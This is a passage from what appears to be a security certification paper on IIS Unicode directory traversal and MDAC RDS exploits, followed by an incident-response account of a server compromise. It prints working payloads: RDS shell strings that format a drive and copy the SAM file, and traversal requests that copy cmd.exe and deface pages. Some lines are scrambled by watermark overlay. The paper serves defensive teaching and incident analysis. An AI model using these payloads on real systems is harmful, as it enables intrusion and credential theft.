

In the two examples above you can see the person now has access to be able to do quite a bit on this system with the restricted privilege of the INET\_USER account. The attacker can then use tftp.exe to upload programs like Netcat, Spam programs, etc. Using these specially crafted URL's, an attacker can upload Netcat and then direct it to listen on a specific port on the web server, and subsequently, launch a cmd.exe shell when the attacker connects to that listening port. Once a shell has been returned to the attacker, he can then execute commands directly on the web server. An attacker may for example, run further exploits, such as a privilege escalation exploit that can raise the attackers privileges from INET\_USER to administrator. This is the exploit that the "Nimda" virus used to propagate itself across the internet.

# **IIS RDS vulnerability**

This exploit is also a HTTP port 80 exploit. In this instance port 80 is open to traffic in and out of the firewall.

Reference Advisory: NT ODBC Remote Compromise Tue May 25 1999 13:59:30 .rain.forest.puppy. http://www.wiretrip.net/rfp/p/doc.asp?id=3&iface=2

Solation exploit that carriage the attackets phylieges non-<br>
Solation exploit that the "Nimda" virus used to pro-<br>
internet.<br> **ulherability**<br>
it is also a HTTP port 80 exploit. In this instance port 80 is<br>
of the firewall. This exploit uses the Visual Basic Aapplication scripting to gain access to the system. Anything listed as "VBA" in the "Functions Reference" page of the Access Help file will work. The most useful command is "shell", although this in itself cannot do redirections or pipes. The attacker can use cmd.exe can to assist with this. By using the shell function and running cmd.exe, an attacker can run any command on the system. By executing the following example, you will format anything that is in the A drive at the time.

 *"|shell("cmd /c echo " & chr(124) & " format a:")|"*

Here is an example that involves grabbing a copy of the SAM:

 "*|shell("cmd /c rdisk /S-")|" "|shell("cmd /c copy c:\winnt\repair\sam.\_ c:\inetpub\wwwroot")|"*

IIS runs as "system"; it uses the IUSR\_machinename for file system access and application execution. However, the context doesn't change when interfacing with the ODBC API. All ODBC functions are running under "system" privileges. This allows full access to the system.

Here is a good example script.

*http://server/scripts/samples/details.idc?Fname=hi&Lname=|shell("cmd+/c+dir")|*

# **Signature of the attack** experience of  $\mathbf{S}$

The following is an entry pulled from an IIS log file that shows a successful copy of CMD.EXE to the scripts folder and its was renamed to HASS.exe

*Feb 18 12:03:57.819 217.80.48.93/1034 xxx.xxx.36.133/80 GET /scripts/../../winnt/system32/cmd.exe/c+copy+..\\..\\winnt\\system32\\cmd.exe +hass.exe 502 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1)*

n see the attacker is performing a "GET" command and pass to the cmd.exe in the "GET" URL. This action has told the diverted of ("/scripts")") and change the director of the curent directory ("/scripts") and change the dir As you can see the attacker is performing a "GET" command and passing commands to the cmd.exe in the "GET" URL. This action has told the web server to back out of the current directory ("/scripts/") and change the directory to "c:\winnt\system32" this then gives the attacker access to the cmd.exe, which resides in the system32 directory, with the web server permissions (if the server is appropriately configured this will be "USER" privileges.) The attacker can now send command line commands to the server to execute. The attacker in this case used the copy command to copy cmd.exe to the scripts directory and in the process renamed the file to hass.exe to avoid detection.

The following is the same string from the firewall logs that shows the Unicode for the  $/$ .

*Feb 18 12:03:57.819 217.80.48.93/1034 xxx.xxx.36.133/80 GET arg=http://xxx.xxx.36.133/scripts/..%c0%af../winnt/system32/cmd.exe?/c+co py+..\\..\\winnt\\system32\\cmd.exe+hass.exe result="502 Gateway Error" proto=http rule=312*

Both of these logs show that the machine is vulnerable to the attack. This also shows that the system has been compromised and should be looked at more closely to see if there has been other malicious activity.

#### **IIS RDS vulnerability**

From the IIS 4.0 logs below you can see from the traffic that an attacker is using the msadcs.dll to get and post information to and from the Web server. This shows that the machine is responding to the requests and that the server is or will be compromised. The following logs are an indication that the vulnerability has been used.

The "GET" is the web server getting the msadcs.dll ready for input of data. This is done by using a DSN connection that is referencing a database on the system, or will use the sample pages that are installed if available.

*192.168.1.100 - - [03/Feb/2003:13:55:29 -0700] "GET /msadc/msadcs.dll?hr=80070057,CSoapStub::HttpExtensionProc, HTTP/1.0" 200 163*

From here the attacker will send a SQL string to the vulnerable system to access the DB. If there are sample pages installed on the system the attacker can send the VBA strings to that page to do the same task. Inside this string they will imbed a VBA string with OS commands that will have command line commands that will be used to compromise the system. This will show as a post in IIS logs.

*192.168.1.100 - - [03/Feb/2003:13:56:40 -0700] "POST /msadc/msadcs.dll HTTP/1.1" 200 800*

Here is a example URL that is using one of the sample applications

*http://server/scripts/samples/details.idc?Fname=hi&Lname=|shell("cmd+/c+dir")|*

#### **How to protect against the vulnerability**

**Example URL that is using one of the sample applications**<br> **Examples:** We are the samples:  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{$ Generally, the best way to protect your systems is to run full vulnerability checks to see what vulnerabilities or holes exist so that they can be identified and patched. Some of the best practices is to run a vulnerability scanner, such as Microsoft's baseline Security Analyzer and urlscan tools. These tools will scan the system and report back all known security issues that are present. These tools would identify the presence of the Unicode and IIS MDAC RDS vulnerabilities. It will link you to the patch files that are needed, and give you recommendations on what to do to secure the server.

# **Unicode directory traversal exploit**

One of the easiest ways of securing the server is to install the patches below but also install the web server on a different partition that does not have the OS on it. If the web server is vulnerable to the exploit then the attacker will be able to view files and directories by using the DIR command through the cmd.exe. When the web server is installed on a different partition than the OS, it is not possible for the attacker to get access to the cmd.exe. This will make it impossible to change directories or execute commands.

Install the following patches to the systems.

- Microsoft IIS 4.0: http://www.microsoft.com/ntserver/nts/downloads/critical/q269862 - Microsoft IIS 5.0: http://www.microsoft.com/windows2000/downloads/critical/q269862

#### **IIS RDS vulnerability**

Delete the following file:

\Program Files\Common Files\System\Msadc\msadcs.dll

Delete the /msdac virtual directory from the default Web site

Delete the following registry keys: Dealete the following registry keys:

- HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\W3SVC\P arameters\ADCLaunch\RDSServer.DataFactory
- HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\W3SVC\P arameters\ADCLaunch\AdvancedDataFactory
- HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\W3SVC\P arameters\ADCLaunch\VbBusObj.VbBusObjCls

Performing either of the above steps will disable RDS functionality.

If you need RDS functionality, the best practices include:

- Ensure that you have installed the latest version of MDAC on your system, and configured it to run in "safe mode".
- Ensure that the Sample Pages for RDS are not installed.
- If anonymous users are required, they should not be able to use RDS, disable Anonymous Access for the /msadc directory in the default Web site.
- g either of the above steps will disable RDS functionality.<br>
d RDS functionality, the best practices include:<br>
sure that you have installed the latest version of MDAC on<br>
domifigured it to run in "safe mode".<br>
sure that th • If you want to only allow specific database requests, you can create a custom handler to control or filter incoming requests. Reference http://www.microsoft.com/Data/ado/rds/custhand.htm for more information.

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Part 3 – The Incident Handling Process**

# **Preparation**

The customer was informed of the following legal restrictions placed on the investigation team by the team's corporate legal department. They can NOT do any of the following:

- 1. Determination or attempted determination of the perpetrator(s) of an incident;
- 2. Services involving incidents of violence, injury to persons, or damage to tangible personal property;
- 3. Testifying in judicial or administrative proceedings;
- 4. Communicating with any entity on customer's behalf, including, without limitation, law enforcement, the news media, Internet Service Providers, customer's customers, and customer's vendors;
- 5. Any services requiring professional licensing of the service provider;
- 6. Evidentiary chain of custody control or management;
- 7. Legal counsel of any kind;

This is the most important principle that was followed in this investigations is "STPA".

"STOP, Think, Plan, Act"

mer was informer or the binuwing legal restrictions placed on the monitor or the binary equal department. They can both the more incernation or attempted determination of the perpetrato following: Determination or attempte Adhering to the principle of "STPA" is essential to keep within the scope of the investigation that was identified at the onset of the incident. This focus will keep all of the investigators and others on task with objectives to insure that the investigation is moving forward. It also makes sure all of the investigation teams are informed with the most current information and there is not duplicate work happening.

The initial investigation team consisted of two individuals.

Lead investigator.

- Worked in industry for 10 plus years
- Worked as forensic investigator in multiple large scale commercial investigations
- Team lead of the penetration and vulnerability assessment teams

Tech investigator

- Has been an ethical hacker for many years
- Worked as an IDS analysis for 4 years

• Has been a security specialist for 10 plus years

We will be working with the following groups in the investigation.

Network Administrators

- They manage the firewall and router rules and maintenance and upkeep of the network hardware.
- They consist of a team of 8 people to manage 4 DMZ's in the company.

Server administrators

- This team manages the servers.
	- $\circ$  The entire environment is a Windows NT environment.
- They manage an environment of 4 DMZ with 200 NT servers.
- They are responsible for the maintenance and the upkeep of all the servers.
- The team consists of 10 people.

Security Staff

- This Team manages the security of the environments.
	- o Server audits
	- o Firewall audits
- They consist of a team of 4 people to manage all of the servers in all of the DMZ<sub>S</sub>.

ministrators<br>  $\circ$  The entire environment is a Windows NT environment.<br>  $\circ$  The entire environment of 4 DMZ with 200 NT servers.<br>
ey manage an environment of 4 DMZ with 200 NT servers.<br>
ey are responsible for the maintena We started to interview all of the different support staff and learned that the security staff was a new group and is in the learning stages of understanding the environment and the company processes.

The XYZ administration staff did have well documented process for managing the NT operating system. The following was not documented appropriately:

- There were no checks in place to ascertain if the servers were being properly managed per their process.
- There was no proper documentation of the patch levels of any of the servers.
- There was no set process of doing and firewall log analysis for malicious traffic.

From this point the investigation starts.

On February 20<sup>th</sup> XYZ Corporation initiated a "Red Incident" with our Incident Management Team. Lead Investigator and Technical Investigator were identified as the principle investigators and sent to the XYZ Data Center. Lead Investigator and Technical Investigator arrived on-site at XYZ at 0800 Wednesday, Feb 21<sup>st</sup>. The first day of the investigation was spent conducting interviews with all of the network and systems administration personnel. After these interviews were completed a plan was drafted and briefed to Mr. Anderson, the IT director for the XYZ Corporation, on how the investigation would proceed. The first portion of that

plan was the collection of data from all sources that could have maintained forensic signatures. These were firewall logs, intrusion detection sensor logs and system event logs. Here are the conducted interviews of key personnel about the compromise.

#### **Interview with Firewall and Network personnel.**

work engineer for XYZ Corporation was contacted on Sundar<br>th an email from <u>www.attrition.org</u>. Bill discounted the attace<br>the was not on his list of supported sties so the felt it belonge<br>Bill continued to look into the i Bill, a network engineer for XYZ Corporation was contacted on Sunday night at 1915hrs with an email from www.attrition.org. Bill discounted the attack because the machine was not on his list of supported sites so he felt it belonged to another company. Bill continued to look into the issue and upon further investigation it appeared that the site had been compromised. On the assessment of the firewall logs it appeared that the attack began on Saturday at 1200hrs. *(Investigator note: This is based on investigating the web page defacement not the eventual entire scope of attack.)* Action was taken Monday, 19th of February to begin applying patches to the servers that were not at the most current service pack to bring them up to SP6a.

#### **Interview with Steve, Services Manager. (Senior shift manager in the XYZ.)**

Sunday 1930 – help desk receives attrition.org email. Email was sent to the account executive, Arnie.

Monday 1000 –A conference call was established internally within XYZ to address the problem. Remote work was performed to try to establish where the hacker was and the extent of the compromise.

Monday 1300 – Everyone was brought into the office to handle the problem. Based on the initial investigation of the firewall logs the routers were set to deny the Class C network that contained the attackers IP address. No action was taken on the main compromised web server other than to power it down late Monday evening. Action was taken to place up to date service packs on all Bob's Fish & Tackle DMZ servers.

#### **Interview with Sam – Manager of the NT administration team responsible for the servers in the BOB'S FISH & TACKLE DMZ.**

Sam contacted Microsoft for patches after the attack was identified. CTO (research office), XYZ technology group, determines which patches need to be applied to servers. High profile systems (Bob's Fish & Tackle) are at SP6a level the rest of the systems were currently at SP4 or SP5. The investigation team was provided a list of servers documented with servers and service pack levels. These service pack fixes were very recently applied. MDAC fix was not addressed in bringing servers to current patch level. At 10:00am Monday Sam received an email regarding the hack but did not want to assume it was a hack. At 1300 Monday

came into the office and reviewed the logs to discern the problem. Upon investigation Sam gained knowledge through the firewall logs that a systematic attack had occurred. The attacker had to have privileged access to ensure his created page was served up as the default page. This was because IIS had been disabled to serve up default.html files.

As you can see at this point the investigation team is still believes that this is a simple web page defacement. Here is an opportune time "Stop, Think, Plan, Act". Now that the team has the interview of all of the people involved it is time to start scrubbing the log files and other evidence.

# **Identification**

Team continues the investigation.

At this point in the investigation it is still thought to be a simple web page defacement. We requested firewall logs for Bob's Fish & Tackle's DMZ.

This is a sample section of firewall logs that shows the web page defacement attempt in progress.

In the following logs you can see the attacker is hitting the IP address of one of the web servers to see what he gets back. This should bring back any home page from the web server.

*Feb 18 12:03:05.081 217.80.48.93/1031 xxx.xxx.36.133/80 GET arg=http://xxx.xxx.36.133/ result="200 OK" proto=http rule=312*

*Feb 18 12:03:56.935 217.80.48.93/1033 xxx.xxx.36.133/80 HEAD arg=http://xxx.xxx.36.133/ result="200 OK" proto=http rule=312*

The next entries in the logs shows that the cmd.exe has been copied by using the copy command when it is copied it has been renamed to hass.exe and copied to the scripts directory

me team has the interview of all of the people involved it is<br>the log files and other evidence.<br>**ation**<br>tinues the investigation it is still thought to be a simple web pht.<br>We requested firewall logs for Bob's Fish & Tackl *Feb 18 12:03:57.819 217.80.48.93/1034 xxx.xxx.36.133/80 GET arg=http://xxx.xxx.36.133/scripts/..%c0%af../winnt/system32/cmd.exe?/c+co py+..\\..\\winnt\\system32\\cmd.exe+hass.exe result="502 Gateway Error" proto=http rule=312*

The next entries are showing a successful change of the actual index.html file that the web server serves as the main page.

*Feb 18 12:04:02.910 217.80.48.93/1035 xxx.xxx.36.133/80 GET arg=http://xxx.xxx.36.133/scripts/..%c0%af../inetpub/scripts/hass.exe?/c+ec ho+---*

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 *+[+Someplace+has+been+owned!+]+---*

*\"+++This+server+has+been+owned+by+Cyrus++greetz+to+the+german+u nderground+and+bill+gates+for+his+iis+4.0+unicode+bug+;)+++++>+C:\\ine tpub\\wwwroot\index.html result="502 Gateway Error" proto=http rule=312*

Then the attacker checks the web server to see if what he had done was successful.

*Feb 18 12:04:08.237 217.80.48.93/1036 xxx.xxx.36.133/80 GET arg=http://xxx.xxx.36.133/ result="200 OK" proto=http rule=312*

Also he is using the hass.exe that he copied to the scripts directory to access the machine now. This helps to camouflage the traffic to IDS sensors on some of the signatures that are looking for cmd.exe in the context string.

*Feb 18 12:04:14.250 217.80.48.93/1037 xxx.xxx.36.133/80 GET arg=http://www.xxx.xxx.org/scripts/hass.exe?/c result="502 Gateway Error" proto=http rule=312*

Interesting information was being communicated through the logs to the administrators of the BOB'S FISH & TACKLE segment.

To 12.04.06.231 21:00.46.231 2008/http://www.xxx.30.133/o<br>
and 12.04.002.231 21:00.46.33 1030 xxx.xx.30.133/orgating<br>
using the hass.exe that he copied to the scripts directory to<br>
using the hass.exe that he copied to the *Feb 18 12:31:22.809 access34 httpd[16002]: 121 Statistics: duration=0.23 id=hBGKG sent=467 rcvd=374 srcif=hme0 src=217.80.48.25/1072 dstif=qfe4 dst=xxx.xxx.36.133/80 op=GET arg=http://xxx.xxx.org/scripts/hass.exe?/c+echo+I%20can't%20belive%20th at%20their%20admin%20is%20so%20stupid+>>+..\\wwwroot\\default.htm result="502 Gateway Error" proto=http rule=312*

*Feb 18 12:33:16.145 access34 httpd[19043]: 121 Statistics: duration=0.04 id=hBFsM sent=440 rcvd=374 srcif=hme0 src=217.80.48.25/1077 dstif=qfe4 dst=xxx.xxx.36.133/80 op=GET arg=http://xxx.xxx.org/scripts/hass.exe?/c+echo+Why%20isn't%20he%20usi ng%20linux?+>>+..\\wwwroot\\default.htm result="502 Gateway Error" proto=http rule=312*

It became very clear upon further investigation of the information that was collected that there was more here than a simple web page defacement. There was a serious compromise of many of the servers in the BOB'S FISH & TACKLE segment. This information was immediately escalated to Mr. Anderson and so to follow to the XYZ senior management.

The investigation team moved operations into a crisis center conference room and re-drafted the objectives moving forward. As the extent of the compromise was realized we shifted operations from analyzing what occurred to taking action to limit the spread of this incident.

Here is a list of some of the tasks performed.

- 1. Review logs for BOB'S FISH & TACKLE accesses into Intranet
	- 2. Review logs for BOB'S FISH & TACKLE accesses into Internet.
	- 3. Run ISS & Nessus security scans.
	- 4. Review log files for NT servers in other DMZs for signature of attack.
	- 5. Install host IDS on all NT systems in DMZ outside of the BOB'S FISH & TACKLE.

Lead Investigator & Tech Investigator created a pattern file of all suspects IPs addressed from IDS logs over the time period from 02/16 – 02/19. This pattern file was used to grep all suspect event from the firewall logs. (/usr/xpg4/bin/grep –f pattern.file logfile).

Pattern.file:

**COSET AUTOR INSTITUTE 2003, AUTOR ISLAMS INSTITUTE 2003, AUTOR CONSUMPLANS ISLAMS INSTITUTE 21.1.23.**<br> **EXECUTE 2003.**<br> **COSET AUTOR ISLAMS ISLAMS INSTITUTE 2003.**<br> **COSET AUTOR CONSUMPLANS ISLAMS ISLAMS INSTITUTE 21.1.2** *12.3.92.\* 128.11.23.\* 154.5.71.\* 157.92.1.\* 159.134.231.\* 165.247.205.\* 192.134.4.\* 192.72.81.\* 193.173.184.\* 194.51.87.\* 195.147.150.\* 195.212.187.\* 203.105.130.\* 203.167.6.\* 203.197.25.\* 203.77.54.\* 209.88.56.\* 211.72.165.\* 211.72.252.\* 213.151.134.\* 213.57.94.\* 216.122.167.\* 216.201.153.\* 216.32.175.\* 217.0.98.\* 217.80.36.\* 217.80.48.\* 24.8.61.\* 64.69.42.\**

Tech Investigator discovers administrator password attacks against NT servers in the BOB'S FISH & TACKLE DMZ segment. The attacks appear successful and originate from another machine within the BOB'S FISH & TACKLE DMZ. Management notified and action initiated to confirm the attacks as well as prove whether they were successful. All NT event security logs from all NT servers in the

BOB'S FISH & TACKLE DMZ under review. This password attack is an attempt to log into the server as administrator every 3 seconds for days at a time. There are no password lockout settings in the servers under attack.

Text except from NT security log included as example from \\livenexxxx4 :

*2/14/01 7:06:25 AM Security Failure Audit Logon/Logoff 529 NT AUTHORITY\SYSTEM LIVENEXXXX4 Logon Failure: Reason: Unknown user name or bad password User Name: Administrator Domain: AITEXXXX Logon Type: 3 Logon Process: KSecDD Authentication Package: MICROSOFT\_AUTHENTICATION\_PACKAGE\_V1\_0 Workstation Name: \\LIVENEXXXX5*

**Short Universed States (States)**<br>
Ser Name: Administrator<br>
The Pame: 3<br>
Internalistance 2013<br>
Internalistance: NSCCDD<br>
The Press: KSecDD<br> **CROSOFT\_AUTHENTICATION\_PACKAGE\_V1\_0**<br> *RKSCOFT\_AUTHENTICATION\_PACKAGE\_V1\_0*<br> *RKSC 2/14/01 7:06:22 AM Security Failure Audit Logon/Logoff 529 NT AUTHORITY\SYSTEM LIVENEXXXX4 Logon Failure: Reason: Unknown user name or bad password User Name: Administrator Domain: AITEXXXX Logon Type: 3 Logon Process: KSecDD Authentication Package: MICROSOFT\_AUTHENTICATION\_PACKAGE\_V1\_0 Workstation Name: \\LIVENEXXXX5*

*2/14/01 7:06:19 AM Security Failure Audit Logon/Logoff 529 NT AUTHORITY\SYSTEM LIVENEXXXX4 Logon Failure: Reason: Unknown user name or bad password User Name: Administrator Domain: AITEXXXX Logon Type: 3 Logon Process: KSecDD Authentication Package: MICROSOFT\_AUTHENTICATION\_PACKAGE\_V1\_0 Workstation Name: \\LIVENEXXXX5*

*2/14/01 7:06:16 AM Security Failure Audit Logon/Logoff 529 NT AUTHORITY\SYSTEM LIVENEXXXX4 Logon Failure: Reason: Unknown user name or bad password User Name: Administrator Domain: AITEXXXX Logon Type: 3 Logon Process: KSecDD*

Authentication Package: *Authentication Package:*  $\overline{a}$ *MICROSOFT\_AUTHENTICATION\_PACKAGE\_V1\_0 Workstation Name: \\LIVENEXXXX5*

*2/14/01 7:06:13 AM Security Failure Audit Logon/Logoff 529 NT AUTHORITY\SYSTEM LIVENEXXXX4 Logon Failure: Reason: Unknown user name or bad password User Name: Administrator Domain: AITEXXXX Logon Type: 3 Logon Process: KSecDD Authentication Package: MICROSOFT\_AUTHENTICATION\_PACKAGE\_V1\_0 Workstation Name: \\LIVENEXXXX5* 

**FRIFIT: ATTEXAMS**<br>FORTURE TRANCHICATION\_PACKAGE\_V1\_0<br>PORTOGOSE: SSECOD<br>PROSSES: KSeCOD<br>PROSSES: ANTHENTICATION\_PACKAGE\_V1\_0<br>TRISSECONT AUTHENTICATION\_PACKAGE\_V1\_0<br>TRISSECONT INSTITUTE AUTHENTY SYSTEM LIVENEXXXX4 Logon Fai *2/14/01 7:06:10 AM Security Failure Audit Logon/Logoff 529 NT AUTHORITY\SYSTEM LIVENEXXXX4 Logon Failure: Reason: Unknown user name or bad password User Name: Administrator Domain: AITEXXXX Logon Type: 3 Logon Process: KSecDD Authentication Package: MICROSOFT\_AUTHENTICATION\_PACKAGE\_V1\_0 Workstation Name: \\LIVENEXXXX5*

*2/14/01 7:06:07 AM Security Failure Audit Logon/Logoff 529 NT AUTHORITY\SYSTEM LIVENEXXXX4 Logon Failure: Reason: Unknown user name or bad password User Name: Administrator Domain: AITEXXXX Logon Type: 3 Logon Process: KSecDD Authentication Package: MICROSOFT\_AUTHENTICATION\_PACKAGE\_V1\_0 Workstation Name: \\LIVENEXXXX5*

Another log from **\\livenixxxx1** :

*2/19/01 9:07:03 AM Security Failure Audit Logon/Logoff 529 NT AUTHORITY\SYSTEM LIVENEXXXX1 Logon Failure: Reason: Unknown user name or bad password User Name: administrator Domain: AITEXXXX Logon Type: 3 Logon Process: KSecDD*

Authentication Package: *Authentication Package:*  $\overline{a}$ *MICROSOFT\_AUTHENTICATION\_PACKAGE\_V1\_0 Workstation Name: \\LIVENIXXXX4*

*2/19/01 9:07:00 AM Security Failure Audit Logon/Logoff 529 NT AUTHORITY\SYSTEM LIVENEXXXX1 Logon Failure: Reason: Unknown user name or bad password User Name: administrator Domain: AITEXXXX Logon Type: 3 Logon Process: KSecDD Authentication Package: MICROSOFT\_AUTHENTICATION\_PACKAGE\_V1\_0 Workstation Name: \\LIVENIXXXX4*

Tech Investigator and Lead Investigator created a chart of the BOB'S FISH & TACKLE systems with results to track which machines have signs of the attacker.

#### **Machine Name Notes**





Firewall log signature samples of possible attack:

#### *\\LIVENIXXXX4*

*2/16/01 - 3:34:52 AM - Source: SQLServerProfiler The description for Event ID ( 998 ) in Source ( SQLServerProfiler ) could not be found. It contains the following insertion* 

*string(s):C:\WINNT\system32\mmc.exe,Unable\_To\_Set\_RegKey\_Val,..\..\..\. .\src\eventlog.c, 315.*

*2/16/01 - 1:56:49 AM - Source: SQLServerProfiler The description for Event ID ( 998 ) in Source ( SQLServerProfiler ) could not be found. It contains the following insertion string(s):* 

*C:\WINNT\system32\mmc.exe,Unable\_To\_Set\_RegKey\_Val,..\..\..\..\src\eve ntlog.c, 315.*

*Similar events occurred at 2/15/01 5:45:21 AM, 2/14/01 6:59:20 AM, 2/13/01 4:51:27 AM, 2/12/01 5:29:23 AM, 2/12/01 1:48:07 AM, 2/8/01 8:35:12 AM, 2/8/01 08:01:15 AM, 2/7/01 08:37:50, 2/7/01 8:22:17 AM*

Also seen in the IIS logs were msadcs.dll attacks from the same IP addresses. This shows that some successful attempts were made.

*217.80.48.93- - [18/Feb/2001:13:55:29 -0700] "GET /msadc/msadcs.dll?hr=80070057,CSoapStub::HttpExtensionProc, HTTP/1.0" 200 163 Feb 18 12:03:56.935*

6/01 - 3:34:52 AM - Source: SQLServerProfiler The description<br>998 ) in Source (SQLServerProfiler ) could not be found. I<br>owing insertion<br>2003, Author retains full rights.<br>Cover along the control of the state of the section *217.80.48.93- - [18/Feb/2003:13:56:40 -0700] "POST /msadc/msadcs.dll HTTP/1.1" 200 800 217.80.48.93 - - [18/Feb/2003:13:57:57 -0700] "GET /msadc/msadcs.dll?hr=80070057,CSoapStub::HttpExtensionProc, HTTP/1.0" 200 163 217.80.48.93 - - [18/Feb/2003:13:59:50 -0700] "POST /msadc/msadcs.dll HTTP/1.1" 200 778 217.80.48.93 - - [18/Feb/2003:14:03:18 -0700] "GET /msadc/msadcs.dll?hr=80070057,CSoapStub::HttpExtensionProc, HTTP/1.0" 200 163 217.80.48.93 - - [18/Feb/2003:14:03:38 -0700] "POST /msadc/msadcs.dll HTTP/1.1" 200 816*

A review of the security report delivered to XYZ is completed. This report, from an analysis of firewall logs shows upload of netcat, eeyehack.exe, as well as a copy of cmd.exe renamed to hass.exe in the inetpub scripts directory.

**Eeyehack.exe** – this utility is a hacker utility used to bind any command (i.e. cmd.exe) to a listening network port. This utility gives remote access to all programs that are available on the compromised system, including further legitimately installed remote management utilities. Another name for this utility was seen in log files named as eeyerulz.exe.

**Netcat -** is a simple Unix utility which reads and writes data across network connections, using TCP or UDP protocol. It is designed to be a reliable backend tool that can be used directly or easily driven by other programs time, it is a feature-rich network debugging and exploration tool, since it can create almost any kind of connection you would need and has several interesting built-in capabilities.

Here is some logs that show the use of eeyehack.exe.

*GET arg=http://www.xxx.xxx.org/scripts/eeyehack.exe result="200 OK" (Connection reset by peer)*

A discussion was conducted with Mr. Anderson and his team to recap the investigation to date and ensure that we are addressing his questions about the attack in a prioritized manner. The goals defined for the incident were discussed as well as the options available to correct. (Goals discussed: Prevent / Detect spread, develop recovery plan, and perform root cause analysis.) Also discussed were the dangers of proceeding too rapidly without adequate planning and preparation in the course of the incident response.

ry was seen in log mes hanned as eeyeruiz.exe.<br> **Ccat** - is a simple Unix utility which reads and writes data acceluse.<br>
Record to be accelused to be protocol. It is designed to be a<br>
